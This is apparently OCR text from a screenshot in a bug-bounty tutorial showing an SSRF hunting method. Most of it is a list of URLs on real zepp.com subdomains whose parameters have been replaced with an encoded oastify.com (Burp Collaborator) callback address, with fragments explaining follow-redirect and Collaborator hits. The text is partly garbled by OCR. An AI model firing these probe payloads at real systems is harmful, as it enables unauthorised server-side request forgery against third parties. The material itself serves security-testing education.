 17
3.69 GHz
schedutil
100%
05:27 PM
kali@zodiac: ~/bug-boundy/zepp/zepp
kali@zodiac: ~/bug-boundy/zepp/zepp 80x24
payload everythi
Webhook.site - T
Interactsh | Web
12
| Twitte...
Instacart | Hacktivity | ...
k4veojt409qe19cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/assets/50043894/yii.activeForm.js?v=http%3A%2F%2Fl9vok4
veojt409qe19cr88uw0n6eu7iw.oastify.com
https://clarity.zepp.com/cdn/shop/t/7/assets/global.js?v=http%3A%2F%2Fl9vok4veoj
t409qe19cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/assets/6d489342/yii.activeForm.js?v=http%3A%2F%2Fl9vok4
veojt409qe19cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/customer/en/portal/articles/2578790-how-to-create-a-tea
m?b_id=http%3A%2F%2Fl9vok4veojt409qe19cr88uw0n6eu7iw.oastify.com
https://aura.zepp.com/checkouts/internal/preloads.js?locale=http%3A%2F%2Fl9vok4v
eojt409qe19cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/assets/6d489342/yii.js?v=http%3A%2F%2Fl9vok4veojt409qe1
9cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/customer/en/portal/articles/2578791-team-profile?b_id=h
ttp%3A%2F%2Fl9vok4veojt409qe19cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/assets/8ab82650/yii.js?v=http%3A%2F%2Fl9vok4veojt409qe1
9cr88uw0n6eu7iw.oastify.com
https://support.zepp.com/customer/en/portal/articles/2578792-how-to-join-a-game?
b_id=http%3A%2F%2Fl9vok4veojt409qe19cr88uw0n6eu7iw.oastify.com
https://cl ty.zepp.com/cdn/shop/t/7/assets/huamiChat.js?v=http%3A%2F%2Fl9vok4v
eojt409 uw0n6eu7iw.oastify.com
https: .zepp.com/?trk=http%3A%2F%2Fl9vok4veojt409qe19cr88uw0n6eu7iw.oast
ify.co
er replaced by
arameters of the
RF vulnerabilities.
with follow
• -fr is for follow redirect.
If any url vulnerable to SSRF will be show in burp collaborator.
COSMIX